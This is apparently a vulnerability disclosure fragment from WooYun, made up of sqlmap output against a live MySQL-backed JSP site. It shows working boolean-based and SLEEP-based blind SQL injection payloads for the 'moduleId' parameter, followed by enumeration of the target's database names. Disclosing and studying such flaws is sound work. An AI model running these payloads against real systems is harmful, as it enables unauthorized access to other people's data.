 [18:32:31] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:33:32] [INFO] GET parameter 'moduleId' is 'MySQL > 5.0.11 AND time-based blind' injectable
[18:33:32] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:33:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (p
[18:33:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'moduleId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 436 HTTP(s) requests:
---
Place: GET
Parameter: moduleId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageNum=1&pageSize=10&moduleId=2' AND 9793=9793 AND 'NHBk'='NHBk
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pageNum=1&pageSize=10&moduleId=2' AND SLEEP(5) AND 'VKUM'='VKUM
---
[18:34:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[18:34:00] [INFO] fetching database names
[18:34:00] [INFO] fetching number of databases
[18:34:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:34:00] [INFO] retrieved: 18
[18:34:07] [INFO] retrieved: information_schema
[18:35:41] [INFO] retrieved: aijia
[18:36:10] [INFO] retrieved: hibernate
[18:36:59] [INFO] retrieved: huxing
[18:37:33] [INFO] retrieved: iudp_basedata
[18:38:40] [INFO] retrieved: iudp_huxing
[18:39:39] [INFO] retrieved: iudp_rbac
[18:40:28] [INFO] retrieved: iudp_sheji
[18:41:21] [INFO] retrieved: jackrabbit
[18:42:15] [INFO] retrieved: mrrs
[18:42:39] [INFO] retrieved: mrrs-uat
[18:43:23] [INFO] retrieved: mrrs_pro
[18:44:07] [INFO] retrieved: mrr
[18:44:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
s_shop
[18:45:18] [INFO] retrieved: mysql
[18:45:47] [INFO] retrieved: quartz
[18:46:20] [INFO] retrieved: sampledata
[18:47:13] [INFO] retrieved: shorturl
www.wooyun.org